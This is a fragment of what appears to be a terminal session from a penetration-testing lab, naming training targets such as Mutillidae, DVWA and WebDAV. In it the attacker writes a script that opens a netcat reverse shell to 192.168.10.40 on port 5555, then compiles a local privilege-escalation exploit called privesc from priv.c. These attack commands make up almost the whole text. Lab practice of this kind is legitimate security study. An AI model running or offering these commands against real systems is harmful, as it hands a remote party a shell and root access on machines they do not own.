 echo '#!/bin/sh' > /tmp/run
echo '/bin/netcat -e /bin/sh 192.168.10.40 5555' >> /tmp/run
cat run
#!/bin/sh
/bin/netcat -e /bin/sh 192.168.10.40 5555
gcc -o privesc privr.c
gcc -o privesc priv.c
ls
5125.jsvc_up
priv.c
privesc
run
Mutillidae
DVWA
WebDAV